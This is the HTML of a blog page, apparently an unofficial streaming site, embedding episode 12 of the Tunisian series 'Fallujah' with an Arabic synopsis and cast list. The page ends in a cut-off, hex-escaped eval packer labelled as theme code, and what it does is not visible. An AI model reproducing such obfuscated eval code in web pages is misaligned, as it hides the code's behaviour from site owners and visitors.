<div id='container-ae7f1e1fdc7cc20364596760fe0c6ca4'></div>
<iframe allow="autoplay" allowfullscreen="" frameborder="0" height="480" src="//ok.ru/videoembed/6113090734609?autoplay=1" width="853"></iframe><br /><br /><div dir="rtl" style="text-align: center;"><br /></div><div dir="rtl" style="text-align: center;"><br /></div><br /><br /><div class="separator" dir="rtl" style="clear: both; text-align: right;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><br /></a><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="352" data-original-width="600" height="376" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png" width="640" /></a></div><br /><div class="separator" style="clear: both; text-align: center;"><br /></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: right;">يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت<br /><br />مشاهدة مسلسل فلوجة الحلقة 12  كامل علي قناة الحوار التونسي<br /><br />مسلسل فلوجة حلقة 12  الحلقة احد عشر HD ـ قناة الحوار التونسي<br /><br />Fallujah Saison 1 Episode 12 <br /><br />sami fehri tn - samifehri.tn | Fallujah S01 Ep 12  سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 12 الحلقة احد عشر HD ـ قناة الحوار التونسي - سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 12 <br /><br />فلوجة حلقة 12  رمضان 2023<br /><br />قصة مسلسل الفلوجة<br /><br />في إطار درامي وسط أجواء الجريمة&#1548;.<br /><br />ابطال مسلسل الفلوجة<br /><br />مسلسل الفلوجة<br /><br />قصة مسلسل &#8220;فلوجة&#8221;<br /><br />انطلقت المخرجة في عمليات المونتاج للعمل الذي يستلهم من مدينة الفلوجة العراقية تاريخيتها وسيرورتها التاريخية و الاحداث التي مر&#1617;ت بها &#8230; ويتناول المسلسل وفق بعض التسريبات مواضيع الحب والجمال والمقاومة و المخدرات و غسيل دماغ التلاميذ لتجنيدهم في التيارات المتشددة .<br /><br />وتنطلق سوسن الجمني من محيط المدرسة قياسا على ما عرفتها مدينة الفلوجة العراقية ابان غزو العراق حيث كانت تعد من المدن الهادئة بعد سقوط بغداد مقارنة بالمدن الأخرى حيث لم تقع فيها أعمال السلب والنهب التي أعقبت سقوط بغداد والتي انتشرت في بعض المناطق في العراق وخاصة العاصمة بغداد.<br /><br />أبطال مسلسلا الفلوجة : ريم الرياحي&#1548; فارس عبد الدايم&#1548; نضال السعدي&#1548; نسيم بورقيبة محمد علي بن جمعة&#1548; نضال السعدي&#1548; محمد مراد شاكرة رماح&#1548; ساؤة التونسي وغيرهم.</a></div>
</div>
<div class='post-labels'>
<span class='labels-label'>Tags:</span>
<span class='Label'><a class='label-link' href='https://www.streamtunisie.com/search/label/Fallujah' rel='tag'>Fallujah</a></span>
</div>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html&text=مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEistLsuuzv-Bv-AEHTD6g6_6OtR7zWeNEZioGwlh5iAFhd4RpkmbCrvDBeLF500_ybqX_gMXcBCPsdHrR9_67p_6CqXuudT-DsnmtoAC5r4F2A8AXg9nRjjxHghOv2LNS1dOux8nWKaCEP3EWYxdzwl0ikg2eZp40czyM06geORpnhbxTtwuw3cRkfViA/w640-h376/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20(9)%20(3).png&description=مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12  | https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12  | https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=مسلسل الفلوجة الحلقة 12 الثانية عشر كاملة fallujah Episode 12 &body=https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.streamtunisie.com/2023/04/12-fallujah-episode-12.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Plus récente</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Plus ancienne</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Ces posts pourraient vous intéresser</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Fallujah'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<h3 class='comments-title'>Enregistrer un commentaire</h3>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html";
                }
                var disqus_blogger_homepage_url = "https://www.streamtunisie.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.streamtunisie.com/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Commentaires</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1580681733746912746?po=1424615496645357496&hl=fr&saa=85391&origin=https://www.streamtunisie.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper' style='display:none'>
<div class='sidebar no-items section' id='sidebar' name='Sidebar Section'></div>
</div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-sec section' id='footer-sec' name='Footer Section'><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Categories
</h3>
<div class='widget-content'>
<ul class='label-list'>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Follow Us
</h3>
<div class='widget-content'>
<ul class='social-footer social social-color'>
<li class='facebook-f'><a href='https://www.facebook.com/soratemplates/' target='_blank'></a></li>
<li class='twitter'><a href='https://twitter.com/LiveBlogger1' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/livebloggerofficial/' target='_blank'></a></li>
<li class='whatsapp'><a href='#' target='_blank'></a></li>
<li class='skype'><a href='#' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/liveblogger' target='_blank'></a></li>
<li class='telegram'><a href='#' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='sub-footer-wrapper'>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<h3 class='title'>
Footer Menu Widget
</h3>
<div class='widget-content'>
<ul class='footer-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://phorto-template.blogspot.com/p/about.html'>About</a></li>
<li><a href='https://phorto-template.blogspot.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blogspot</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooya'>Gooya</a></div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div class='hidden-widgets' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget Attribution' data-version='2' id='Attribution1'>
<div class='widget-content'>
<div class='blogger'>
<a href='https://www.blogger.com' rel='nofollow'>
<svg class='svg-icon-24'>
<use xlink:href='/responsive/sprite_v1_6.css.svg#ic_post_blogger_black_24dp' xmlns:xlink='http://www.w3.org/1999/xlink'></use>
</svg>
Fourni par Blogger
</a>
</div>
</div>
</div><div class='widget Navbar' data-version='2' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1580681733746912746?po\x3d1424615496645357496\x26origin\x3dhttps://www.streamtunisie.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'> //<![CDATA[

var _GeJ9K8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4f\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7